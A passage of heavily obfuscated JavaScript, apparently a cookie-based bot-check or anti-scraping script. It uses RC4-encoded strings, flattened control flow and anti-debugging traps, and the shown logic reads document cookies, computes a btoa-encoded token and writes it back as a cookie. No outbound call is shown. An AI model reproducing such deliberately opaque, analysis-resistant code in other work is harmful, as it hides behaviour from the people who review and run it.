_0x81903d=0x0;_0x81903d<_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x81903d++){_0x144e82=(_0x144e82+0x1)%0x100;_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82])%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;_0x5c2f6d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x81903d)^_0x59fe7b[(_0x59fe7b[_0x144e82]+_0x59fe7b[_0x4a30ae])%0x100]);}return _0x5c2f6d;};_0x459e['\x72\x63\x34']=_0x4c9926;_0x459e['\x64\x61\x74\x61']={};_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4ce32a=_0x459e['\x64\x61\x74\x61'][_0x323b26];if(_0x4ce32a===undefined){if(_0x459e['\x6f\x6e\x63\x65']===undefined){var _0x50125e=function(_0x111cd5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x111cd5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xae5e9b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xae5e9b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54271f){if(!Boolean(~_0x54271f)){return _0x54271f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x33c03e){for(var _0x107f5c=0x0,_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x107f5c<_0x180ca9;_0x107f5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x33c03e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x50125e(_0x459e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x459e['\x6f\x6e\x63\x65']=!![];}_0x317758=_0x459e['\x72\x63\x34'](_0x317758,_0x7b9814);_0x459e['\x64\x61\x74\x61'][_0x323b26]=_0x317758;}else{_0x317758=_0x4ce32a;}return _0x317758;};(function(){var _0x25a322=function(){var _0x323b26=!![];return function(_0x7b9814,_0x317758){var _0x6004d6=_0x323b26?function(){if(_0x317758){var _0x3e9945=_0x317758['\x61\x70\x70\x6c\x79'](_0x7b9814,arguments);_0x317758=null;return _0x3e9945;}}:function(){};_0x323b26=![];return _0x6004d6;};}();var _0x5124fe={'\x54\x41\x71':function _0x56e7fd(_0x1a02b7,_0x1cf20b){return _0x1a02b7(_0x1cf20b);},'\x58\x74\x57':function _0x2b567c(_0x5a920c){return _0x5a920c();},'\x68\x72\x4e':function _0x1bd433(_0x4b91eb,_0x50d1c1){return _0x4b91eb<_0x50d1c1;},'\x4d\x62\x68':function _0x3a7a2d(_0x4384c3,_0x31409c){return _0x4384c3(_0x31409c);},'\x76\x7a\x67':function _0x6e143e(_0xd362ec,_0x3128a5){return _0xd362ec+_0x3128a5;},'\x4f\x43\x61':function _0x5ed208(_0x1924a1,_0x384ba3){return _0x1924a1%_0x384ba3;},'\x57\x7a\x49':function _0x2e85d1(_0xeed087,_0x4d25a9){return _0xeed087+_0x4d25a9;},'\x57\x47\x42':function _0x44d461(_0x17e161,_0xac1f3f,_0x1761e1){return _0x17e161(_0xac1f3f,_0x1761e1);},'\x64\x4b\x6d':function _0x2ce8ed(_0x124a02,_0x529385,_0x4900d1,_0x34f805){return _0x124a02(_0x529385,_0x4900d1,_0x34f805);},'\x41\x54\x7a':function _0x3e88c4(_0x19b005,_0x5b4c07){return _0x19b005<_0x5b4c07;},'\x76\x43\x6d':function _0x4b6aac(_0x5c9bb9){return _0x5c9bb9();},'\x41\x6a\x7a':function _0x116dad(_0x35e7a4,_0x1e2452){return _0x35e7a4%_0x1e2452;},'\x64\x61\x6d':function _0x37adb8(_0xeecf15,_0x2b45d2){return _0xeecf15%_0x2b45d2;},'\x53\x66\x41':function _0x27584b(_0x6972dd,_0x393dd7){return _0x6972dd!==_0x393dd7;},'\x47\x41\x6b':function _0x3ed4ea(_0x3b5465,_0x5ae08e){return _0x3b5465/_0x5ae08e;},'\x49\x6f\x4a':function _0xaf460a(_0x2cabd6,_0x157834){return _0x2cabd6===_0x157834;},'\x71\x6a\x70':function _0x18f98a(_0x2f2cfc,_0xc17590){return _0x2f2cfc(_0xc17590);},'\x64\x6b\x62':function _0x483928(_0x4caebe,_0x5c79ac){return _0x4caebe>_0x5c79ac;},'\x49\x41\x62':function _0x5c6897(_0x265e3e,_0x45b408){return _0x265e3e-_0x45b408;},'\x5a\x76\x4d':function _0x52544f(_0x494a02){return _0x494a02();},'\x75\x43\x79':function _0x2cfea9(_0x50f0b4,_0x49e958){return _0x50f0b4<_0x49e958;},'\x77\x52\x5a':function _0x44ea39(_0x1a2842){return _0x1a2842();},'\x45\x74\x53':function _0x5c664f(_0x32811d,_0x2ec89c){return _0x32811d===_0x2ec89c;},'\x64\x44\x76':function _0x5960d0(_0xf999a5,_0x327546){return _0xf999a5(_0x327546);},'\x67\x57\x61':function _0x20c01a(_0x3816d9,_0x5af873){return _0x3816d9(_0x5af873);},'\x55\x58\x6a':function _0x95ec3d(_0x2da4f9,_0x2a3a61){return _0x2da4f9+_0x2a3a61;},'\x43\x5a\x74':function _0x159f5d(_0x3d2c74,_0x4cfde2){return _0x3d2c74+_0x4cfde2;},'\x45\x50\x48':function _0x35aaef(_0x663720,_0x226ffa){return _0x663720(_0x226ffa);},'\x61\x46\x46':function _0x1275c7(_0x3c3234,_0x1790c4){return _0x3c3234==_0x1790c4;},'\x76\x59\x53':function _0x5761ad(_0x576f87,_0x498f17){return _0x576f87==_0x498f17;},'\x44\x61\x57':function _0x16c0f1(_0x5954c7,_0x16d690){return _0x5954c7(_0x16d690);},'\x52\x78\x43':function _0x335ac9(_0x3329bb,_0x303778){return _0x3329bb(_0x303778);},'\x5a\x59\x55':function _0x1124b5(_0x5123b5,_0x2679d8){return _0x5123b5<_0x2679d8;},'\x78\x65\x6a':function _0x4b0e72(_0x2464a7,_0x21b1af){return _0x2464a7(_0x21b1af);},'\x46\x43\x6c':function _0x25c69f(_0x19c9ee,_0x2bd810){return _0x19c9ee<_0x2bd810;},'\x4f\x63\x47':function _0x160fda(_0x47f149,_0xd61375){return _0x47f149(_0xd61375);},'\x68\x57\x4e':function _0x4ff9a8(_0x5e551b,_0x245570){return _0x5e551b+_0x245570;},'\x74\x6e\x6b':function _0x5a9910(_0x4d133b,_0x435a02){return _0x4d133b(_0x435a02);},'\x4b\x75\x4e':function _0x3e478c(_0x393065,_0x1ae51e){return _0x393065==_0x1ae51e;},'\x42\x69\x64':function _0x4c2062(_0x2c8ede,_0x1f4d2f){return _0x2c8ede==_0x1f4d2f;},'\x79\x6e\x4e':function _0x301b0e(_0x52e4f4,_0x5ca963){return _0x52e4f4!==_0x5ca963;},'\x78\x56\x54':function _0x54bf1d(_0x592fc8,_0x206bb6){return _0x592fc8==_0x206bb6;},'\x71\x64\x5a':function _0x32f9df(_0xcf9c35,_0x48fdfe){return _0xcf9c35+_0x48fdfe;},'\x71\x53\x4d':function _0x1e1ee5(_0x41c39c,_0x360a0f){return _0x41c39c+_0x360a0f;},'\x50\x71\x6e':function _0x3d2e97(_0x4b66ad,_0x535bea){return _0x4b66ad(_0x535bea);},'\x50\x63\x64':function _0x49878c(_0x356fc1,_0xa12beb){return _0x356fc1(_0xa12beb);},'\x55\x6c\x59':function _0x366585(_0x2b8f9a,_0x33a748){return _0x2b8f9a<_0x33a748;},'\x53\x65\x51':function _0xcf7116(_0x49187c){return _0x49187c();},'\x70\x4e\x64':function _0x1a4b20(_0x72aadd,_0x3a984a){return _0x72aadd(_0x3a984a);},'\x79\x49\x7a':function _0x446f6a(_0x3a79ad,_0x8d8518){return _0x3a79ad(_0x8d8518);}};var _0x199e0a=this[_0x459e('0x0', '\x39\x75\x66\x66')];var _0x37be48=_0x199e0a[_0x459e('0x1', '\x46\x68\x34\x25')];var _0x2ed875='';var _0x31f630='';if(typeof _0x199e0a[_0x459e('0x2', '\x77\x45\x4d\x43')]!==_0x459e('0x3', '\x56\x32\x30\x6e')){_0x2ed875=_0x199e0a[_0x459e('0x4', '\x57\x74\x65\x4e')];_0x31f630=_0x2ed875[_0x459e('0x5', '\x29\x45\x6f\x6c')];}var _0x4ba0c2=_0x199e0a[_0x459e('0x6', '\x35\x29\x5d\x6e')];var _0x54ca71=_0x199e0a[_0x459e('0x7', '\x56\x32\x30\x6e')];var _0xf26c80=new _0x199e0a[_0x459e('0x8', '\x75\x5a\x30\x4e')]()[_0x459e('0x9', '\x77\x47\x78\x28')]();var _0x47e4d9='';function _0x2d6403(_0x4ffc12){var _0x39dc0b={'\x6d\x51\x56':function _0x2ffb8c(_0x372c0e,_0x59b121){return _0x372c0e<_0x59b121;},'\x72\x75\x69':function _0x3be8b8(_0x300472,_0x381b8f){return _0x300472<<_0x381b8f;},'\x6d\x6f\x72':function _0x4be1a0(_0x4ae771,_0x49b6bb){return _0x4ae771&_0x49b6bb;},'\x56\x49\x41':function _0x503941(_0x286e44,_0x49f5e3){return _0x286e44>>_0x49f5e3;},'\x47\x79\x79':function _0x5eb6cf(_0x1a9a34,_0x47ee2e){return _0x1a9a34==_0x47ee2e;},'\x6c\x51\x4b':function _0x15ecd2(_0x2fbd25,_0x4fcb80){return _0x2fbd25<<_0x4fcb80;},'\x73\x47\x58':function _0x568131(_0x222da5,_0x3fc382){return _0x222da5|_0x3fc382;},'\x54\x79\x6a':function _0x30c99b(_0xfc0216,_0x1b1982){return _0xfc0216<<_0x1b1982;},'\x52\x78\x55':function _0x1673c4(_0x47e7e3,_0x2b3a8d){return _0x47e7e3&_0x2b3a8d;},'\x6f\x59\x6b':function _0x100532(_0x9e547,_0xa13251){return _0x9e547&_0xa13251;},'\x6b\x73\x57':function _0x3a40e1(_0x224bfe,_0x5f201a){return _0x224bfe<<_0x5f201a;},'\x53\x71\x48':function _0x34a329(_0x2a8912,_0x412794){return _0x2a8912&_0x412794;}};var _0x5bf585=_0x459e('0xa', '\x6a\x28\x6a\x78')[_0x459e('0xb', '\x40\x6c\x5b\x4a')]('\x7c'),_0x28c4c3=0x0;while(!![]){switch(_0x5bf585[_0x28c4c3++]){case'\x30':return _0x761414;continue;case'\x31':_0x1c58f5=_0x4ffc12[_0x459e('0xc', '\x49\x66\x5b\x37')];continue;case'\x32':var _0x761414,_0x5f26f7,_0x1c58f5;continue;case'\x33':var _0x1faffc,_0xb91a19,_0x1c884f;continue;case'\x34':var _0x17e54b=_0x459e('0xd', '\x41\x4f\x5d\x36');continue;case'\x35':_0x5f26f7=0x0;continue;case'\x36':_0x761414='';continue;case'\x37':while(_0x39dc0b[_0x459e('0xe', '\x71\x29\x4e\x6e')](_0x5f26f7,_0x1c58f5)){var _0x1f3d9f=_0x459e('0xf', '\x75\x5a\x30\x4e')[_0x459e('0x10', '\x62\x6f\x74\x35')]('\x7c'),_0x108f79=0x0;while(!![]){switch(_0x1f3d9f[_0x108f79++]){case'\x30':_0x761414+=_0x17e54b[_0x459e('0x11', '\x62\x53\x69\x44')](_0x39dc0b[_0x459e('0x12', '\x57\x74\x65\x4e')](_0x39dc0b[_0x459e('0x13', '\x72\x43\x5e\x6b')](_0x1faffc,0x3),0x4)|_0x39dc0b[_0x459e('0x14', '\x57\x74\x65\x4e')](_0x39dc0b[_0x459e('0x15', '\x62\x53\x69\x44')](_0xb91a19,0xf0),0x4));continue;case'\x31':_0x761414+=_0x17e54b[_0x459e('0x16', '\x46\x68\x34\x25')](_0x39dc0b[_0x459e('0x17', '\x55\x6a\x6f\x51')](_0x1c884f,0x3f));continue;case'\x32':if(_0x39dc0b[_0x459e('0x18', '\x46\x68\x34\x25')](_0x5f26f7,_0x1c58f5)){_0x761414+=_0x17e54b[_0x459e('0x19', '\x29\x45\x6f\x6c')](_0x1faffc>>0x2);_0x761414+=_0x17e54b[_0x459e('0x1a', '\x63\x68\x28\x73')](_0x39dc0b[_0x459e('0x1b', '\x4d\x40\x28\x32')](_0x1faffc&0x3,0x4));_0x761414+='\x3d\x3d';break;}continue;case'\x33':_0x761414+=_0x17e54b[_0x459e('0x1c', '\x24\x39\x65\x41')](_0x39dc0b[_0x459e('0x1d', '\x40\x6c\x5b\x4a')](_0x1faffc,0x2));continue;case'\x34':_0xb91a19=_0x4ffc12[_0x459e('0x1e', '\x72\x43\x5e\x6b')](_0x5f26f7++);continue;case'\x35':_0x1faffc=_0x39dc0b[_0x459e('0x1f', '\x5b\x79\x46\x35')](_0x4ffc12[_0x459e('0x20', '\x57\x74\x65\x4e')](_0x5f26f7++),0xff);continue;case'\x36':if(_0x5f26f7==_0x1c58f5){_0x761414+=_0x17e54b[_0x459e('0x21', '\x39\x50\x5b\x31')](_0x1faffc>>0x2);_0x761414+=_0x17e54b[_0x459e('0x22', '\x40\x5a\x39\x72')](_0x39dc0b[_0x459e('0x23', '\x40\x6c\x5b\x4a')](_0x39dc0b[_0x459e('0x24', '\x61\x54\x77\x41')](_0x1faffc&0x3,0x4),_0x39dc0b[_0x459e('0x25', '\x55\x2a\x4f\x70')](_0xb91a19,0xf0)>>0x4));_0x761414+=_0x17e54b[_0x459e('0x19', '\x29\x45\x6f\x6c')](_0x39dc0b[_0x459e('0x26', '\x62\x6f\x74\x35')](_0xb91a19,0xf)<<0x2);_0x761414+='\x3d';break;}continue;case'\x37':_0x761414+=_0x17e54b[_0x459e('0x11', '\x62\x53\x69\x44')](_0x39dc0b[_0x459e('0x27', '\x4a\x52\x4a\x31')](_0x39dc0b[_0x459e('0x28', '\x55\x6a\x6f\x51')](_0xb91a19&0xf,0x2),_0x39dc0b[_0x459e('0x29', '\x6b\x6b\x29\x68')](_0x1c884f,0xc0)>>0x6));continue;case'\x38':_0x1c884f=_0x4ffc12[_0x459e('0x2a', '\x40\x5a\x39\x72')](_0x5f26f7++);continue;}break;}}continue;}break;}}function _0x4ab685(_0x907266){var _0x2b4ddb=_0x25a322(this,function(){var _0x323b26=function(){return'\x64\x65\x76';},_0x7b9814=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5b5004=function(){var _0x14026c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x14026c['\x74\x65\x73\x74'](_0x323b26['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa17370=function(){var _0x43bf06=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x43bf06['\x74\x65\x73\x74'](_0x7b9814['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c7ac6=function(_0x54269f){var _0x2fe900=~-0x1>>0x1+0xff%0x0;if(_0x54269f['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2fe900)){_0x9b7da6(_0x54269f);}};var _0x9b7da6=function(_0x37174e){var _0x5616f7=~-0x4>>0x1+0xff%0x0;if(_0x37174e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5616f7){_0x3c7ac6(_0x37174e);}};if(!_0x5b5004()){if(!_0xa17370()){_0x3c7ac6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c7ac6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c7ac6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2b4ddb();return function(_0x536fa3){_0x47e4d9+=_0x536fa3;return _0x5124fe[_0x459e('0x2b', '\x77\x45\x4d\x43')](_0x907266,_0x536fa3);};}function _0x54a15f(){var _0x4baad0={'\x66\x4b\x47':function _0x305471(_0x82a745,_0x55aff7){return _0x82a745<_0x55aff7;},'\x50\x4a\x70':function _0x308bb4(_0x1953c2,_0xd02643){return _0x1953c2+_0xd02643;},'\x41\x6c\x65':function _0x23a0f8(_0x3c4701){return _0x3c4701();}};var _0x27d8f6=_0x459e('0x2c', '\x39\x75\x66\x66')[_0x459e('0x2d', '\x62\x45\x49\x70')]('\x7c'),_0x108a1e=0x0;while(!![]){switch(_0x27d8f6[_0x108a1e++]){case'\x30':for(var _0xc6a12f=0x0;_0x4baad0[_0x459e('0x2e', '\x73\x5e\x4f\x64')](_0xc6a12f,_0x155f8a[_0x459e('0x2f', '\x40\x5a\x39\x72')]);_0xc6a12f++){var _0x3a2def=_0x155f8a[_0xc6a12f][_0x459e('0x30', '\x39\x50\x5b\x31')](0x0,_0x155f8a[_0xc6a12f][_0x459e('0x31', '\x26\x76\x53\x23')]('\x3d'));var _0xeac7dc=_0x155f8a[_0xc6a12f][_0x459e('0x32', '\x74\x73\x36\x5b')](_0x4baad0[_0x459e('0x33', '\x62\x53\x69\x44')](_0x155f8a[_0xc6a12f][_0x459e('0x34', '\x74\x73\x36\x5b')]('\x3d'),0x1),_0x155f8a[_0xc6a12f][_0x459e('0x35', '\x75\x5a\x30\x4e')]);if(_0x5b8e09[_0x459e('0x36', '\x45\x4e\x6a\x32')](_0x3a2def)){_0x18c4d9[_0x18c4d9[_0x459e('0x37', '\x77\x47\x78\x28')]]=_0xeac7dc;}}continue;case'\x31':var _0x5b8e09=new _0x199e0a[_0x459e('0x38', '\x35\x29\x5d\x6e')](_0x459e('0x39', '\x4a\x52\x4a\x31'));continue;case'\x32':var _0x18c4d9=new _0x199e0a[_0x459e('0x3a', '\x62\x6f\x74\x35')]();continue;case'\x33':var _0x155f8a=_0x37be48[_0x459e('0x3b', '\x46\x68\x34\x25')][_0x459e('0x3c', '\x72\x24\x35\x32')]('\x3b');continue;case'\x34':_0x4baad0[_0x459e('0x3d', '\x78\x59\x70\x21')](_0x1afca1);continue;case'\x35':return _0x18c4d9;continue;}break;}}function _0xfdbab8(_0x14b448){var _0x5bba85;var _0x1fd8cf=_0x5124fe[_0x459e('0x3e', '\x46\x68\x34\x25')](_0x54a15f);var _0x5eb6b3=new _0x199e0a[_0x459e('0x3f', '\x21\x33\x7a\x5b')](_0x1fd8cf[_0x459e('0x40', '\x40\x73\x6a\x39')]);for(var _0x2675e0=0x0;_0x5124fe[_0x459e('0x41', '\x72\x43\x5e\x6b')](_0x2675e0,_0x1fd8cf[_0x459e('0x42', '\x39\x75\x66\x66')]);_0x2675e0++){_0x5eb6b3[_0x2675e0]=_0x5124fe[_0x459e('0x43', '\x55\x6a\x6f\x51')](_0x2733b4,_0x5124fe[_0x459e('0x44', '\x49\x66\x5b\x37')](_0x14b448,_0x1fd8cf[_0x2675e0]));}_0x1afca1();var _0x62f1bf='\x62\x5e\xa7\x48\x07\x40\xbd\x78';var _0x26f4b8=0x2;var _0xd7758b=0x0;var _0x8dff0f=[];for(var _0xc62a57=0x0;_0xc62a57<_0x62f1bf['\x6c\x65\x6e\x67\x74\x68'];_0xc62a57++){_0x8dff0f['\x70\x75\x73\x68'](_0xc62a57);}var _0x7905b6=_0x8dff0f.map(function(_0xa09c4d){return (_0x8dff0f[_0xa09c4d]%_0x26f4b8)?'':_0x62f1bf[_0xa09c4d];})['\x6a\x6f\x69\x6e']('');var _0xf4dcb3=_0x8dff0f.map(function(_0xfaf613){return (_0x8dff0f[_0xfaf613]%_0x26f4b8)?_0x62f1bf[_0xfaf613]:'';})['\x6a\x6f\x69\x6e']('');var _0x9929fe=[];for(var _0xc4620d=0x0;_0xc4620d<_0x7905b6['\x6c\x65\x6e\x67\x74\x68']+_0xf4dcb3['\x6c\x65\x6e\x67\x74\x68'];_0xc4620d++){_0x9929fe['\x70\x75\x73\x68'](_0xc4620d);}var _0xd4965d=_0x9929fe.map(function(_0x738dd2){return _0x738dd2%_0x26f4b8==_0xd7758b?_0x7905b6[_0x738dd2/_0x26f4b8]:_0xf4dcb3[_0x738dd2/_0x26f4b8|_0xd7758b];})['\x6a\x6f\x69\x6e']('');var _0xc79f06='\x08\xe4\x58\x00\xf3\x91\x10\x31';var _0x22691c=_0xc79f06['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x3ca838=_0xc79f06['\x73\x75\x62\x73\x74\x72'](0x2);var _0xc1fe21='\x0b\xd4\x1c\x90\x9d\x63\x2a\xba';var _0xb2ec17=_0xc1fe21['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x951eea=_0xc1fe21['\x73\x75\x62\x73\x74\x72'](0x5);var _0x11894f=_0x459e('0x45', _0x22691c+_0x3ca838);var _0x1e9901=_0x5eb6b3[_0x459e('0x46', '\x24\x39\x65\x41')]();var _0x311828='';for(var _0x2675e0=0x0;_0x2675e0<_0x11894f[_0x459e('0x47', '\x54\x55\x5a\x64')];_0x2675e0++){_0x311828+=(_0x11894f[_0x459e('0x48', '\x45\x4e\x6a\x32')](_0x2675e0)+_0x1e9901[_0x459e('0x20', '\x57\x74\x65\x4e')](_0x5124fe[_0x459e('0x49', '\x74\x73\x36\x5b')](_0x2675e0,_0x1e9901[_0x459e('0x4a', '\x7a\x78\x77\x78')])))[_0x459e('0x4b', '\x77\x45\x4d\x43')](0x10);}_0x5124fe[_0x459e('0x4c', '\x35\x29\x5d\x6e')](_0x1afca1);_0x59e4[_0x459e('0x4d', '\x35\x29\x5d\x6e')](btoa(_0x14b448));_0x5bba85=_0x5124fe[_0x459e('0x4e', '\x72\x43\x5e\x6b')](btoa,_0x5124fe[_0x459e('0x4f', '\x78\x59\x70\x21')](_0x5124fe[_0x459e('0x50', '\x7a\x78\x77\x78')](_0x5124fe[_0x459e('0x51', '\x56\x32\x30\x6e')](_0x459e,_0x59e4[_0x459e('0x52', '\x4a\x52\x4a\x31')]-0x1,_0x11894f[_0x459e('0x53', '\x5b\x79\x46\x35')](0x0,0x5))+_0x459e('0x54', '\x55\x2a\x4f\x70'),_0x1e9901),_0x459e('0x55', '\x41\x6c\x28\x75'))+_0x311828);_0x59e4[_0x459e('0x56', '\x77\x45\x4d\x43')]();_0x5124fe[_0x459e('0x57', '\x75\x5a\x30\x4e')](_0x1fe528,_0x459e('0x58', '\x40\x5a\x39\x72'),_0x5bba85,0x14);}function _0x2733b4(_0x5aa130){var _0x461789=0x0;for(var _0x2ba6ef=0x0;_0x5124fe[_0x459e('0x59', '\x29\x45\x6f\x6c')](_0x2ba6ef,_0x5aa130[_0x459e('0x5a', '\x23\x65\x69\x24')]);_0x2ba6ef++){_0x461789+=_0x5aa130[_0x459e('0x5b', '\x63\x68\x28\x73')](_0x2ba6ef);}_0x5124fe[_0x459e('0x5c', '\x4a\x52\x4a\x31')](_0x1afca1);return _0x461789;}function _0x1fe528(_0x2ac441,_0x685880,_0x3e31ad){var _0x4c0f4d={'\x4e\x45\x6c':function _0x1b1ce2(_0x41a3ff,_0x4c88ba){return _0x41a3ff+_0x4c88ba;},'\x69\x64\x47':function _0x202c37(_0x9328ef,_0x26b9b3){return _0x9328ef==_0x26b9b3;},'\x61\x4a\x54':function _0x504b5c(_0x5e805f,_0x14a0ef){return _0x5e805f|_0x14a0ef;},'\x4d\x65\x75':function _0x57fc7d(_0x462779,_0x4f707a){return _0x462779+_0x4f707a;},'\x6a\x55\x66':function _0xce3519(_0xab9acb,_0xa7ae2c){return _0xab9acb<_0xa7ae2c;},'\x78\x79\x67':function _0x304fb7(_0xb684dd,_0x4ea244){return _0xb684dd+_0x4ea244;},'\x4d\x6a\x41':function _0x3acc1e(_0x7b431d,_0x1e3ab5){return _0x7b431d*_0x1e3ab5;},'\x6c\x4d\x54':function _0x9065a2(_0x29c12a,_0x126c23){return _0x29c12a+_0x126c23;}};var _0x356002=_0x459e('0x5d', '\x6d\x37\x70\x4e')[_0x459e('0x10', '\x62\x6f\x74\x35')]('\x7c'),_0x29b049=0x0;while(!![]){switch(_0x356002[_0x29b049++]){case'\x30':for(var _0x1e44e2=0x0;_0x1e44e2<_0x4c0f4d[_0x459e('0x5e', '\x23\x65\x69\x24')](_0x2536da[_0x459e('0xc', '\x49\x66\x5b\x37')],_0x656414[_0x459e('0x5f', '\x41\x4f\x5d\x36')]);_0x1e44e2++){_0x24302d[_0x459e('0x60', '\x24\x39\x65\x41')](_0x1e44e2);}continue;case'\x31':var _0x45cac1=0x2;continue;case'\x32':var _0x88cf99={'\x7a\x64\x6f':function _0x300a63(_0x844330,_0xd6221d){return _0x4c0f4d[_0x459e('0x61', '\x40\x5a\x39\x72')](_0x844330,_0xd6221d);},'\x6e\x63\x76':function _0x558c59(_0x2dc22c,_0x1fa237){return _0x4c0f4d[_0x459e('0x62', '\x23\x65\x69\x24')](_0x2dc22c,_0x1fa237);}};continue;case'\x33':var _0x4e73cb='';continue;case'\x34':var _0x4e01a2=_0x24302d[_0x459e('0x63', '\x41\x6c\x28\x75')](function(_0x2ff608){return _0x88cf99[_0x459e('0x64', '\x40\x73\x6a\x39')](_0x2ff608%_0x45cac1,_0x11f409)?_0x2536da[_0x2ff608/_0x45cac1]:_0x656414[_0x88cf99[_0x459e('0x65', '\x35\x29\x5d\x6e')](_0x2ff608/_0x45cac1,_0x11f409)];})[_0x459e('0x66', '\x57\x74\x65\x4e')]('');continue;case'\x35':var _0x2536da=_0xeb845b[_0x459e('0x67', '\x23\x65\x69\x24')](function(_0x5d0669){return _0x5124fe[_0x459e('0x68', '\x77\x47\x78\x28')](_0xeb845b[_0x5d0669],_0x45cac1)?'':_0xd743b5[_0x5d0669];})[_0x459e('0x69', '\x78\x59\x70\x21')]('');continue;case'\x36':var _0x11f409=0x0;continue;case'\x37':var _0x24302d=[];continue;case'\x38':_0x37be48[_0x459e('0x6a', '\x41\x4f\x5d\x36')]=_0x4c0f4d[_0x459e('0x6b', '\x23\x65\x69\x24')](_0x4c0f4d[_0x459e('0x6c', '\x71\x29\x4e\x6e')](_0x4c0f4d[_0x459e('0x6d', '\x4d\x40\x28\x32')](_0x2ac441,'\x3d')+_0x685880,_0x4e73cb),_0x459e('0x6e', '\x54\x55\x5a\x64'));continue;case'\x39':var _0xeb845b=[];continue;case'\x31\x30':for(var _0x2d104f=0x0;_0x4c0f4d[_0x459e('0x6f', '\x33\x50\x46\x4c')](_0x2d104f,_0xd743b5[_0x459e('0x70', '\x39\x50\x5b\x31')]);_0x2d104f++){_0xeb845b[_0x459e('0x71', '\x33\x50\x46\x4c')](_0x2d104f);}continue;case'\x31\x31':var _0xd743b5=_0x459e('0x72', '\x7a\x78\x77\x78');continue;case'\x31\x32':if(_0x3e31ad){var _0x4eadcf=new _0x199e0a[_0x459e('0x73', '\x38\x33\x51\x6a')]();_0x4eadcf[_0x459e('0x74', '\x6b\x6b\x29\x68')](_0x4c0f4d[_0x459e('0x75', '\x75\x5a\x30\x4e')](_0x4eadcf[_0x459e('0x76', '\x7a\x29\x5b\x21')](),_0x4c0f4d[_0x459e('0x77', '\x62\x53\x69\x44')](_0x3e31ad,0x3e8)));var _0x4e73cb=_0x4c0f4d[_0x459e('0x78', '\x33\x50\x46\x4c')](_0x459e('0x79', '\x49\x66\x5b\x37'),_0x4eadcf[_0x459e('0x7a', '\x41\x6c\x28\x75')]());}continue;case'\x31\x33':var _0x656414=_0xeb845b[_0x459e('0x7b', '\x6a\x28\x6a\x78')](function(_0x361d87){return _0x5124fe[_0x459e('0x7c', '\x38\x33\x51\x6a')](_0xeb845b[_0x361d87],_0x45cac1)?_0xd743b5[_0x361d87]:'';})[_0x459e('0x7d', '\x4a\x52\x4a\x31')]('');continue;}break;}}function _0x27ea72(){function _0x58504f(_0x28916f){if(_0x5124fe[_0x459e('0x7e', '\x6d\x37\x70\x4e')]((''+_0x5124fe[_0x459e('0x7f', '\x7a\x78\x77\x78')](_0x28916f,_0x28916f))[_0x459e('0x80', '\x6a\x28\x6a\x78')],0x1)||_0x5124fe[_0x459e('0x81', '\x40\x6c\x5b\x4a')](_0x28916f%0x14,0x0)){(function(){}[_0x459e('0x82', '\x6d\x37\x70\x4e')](_0x459e('0x83', '\x5b\x79\x46\x35'))());}else{(function(){}[_0x459e('0x84', '\x39\x50\x5b\x31')](_0x459e('0x85', 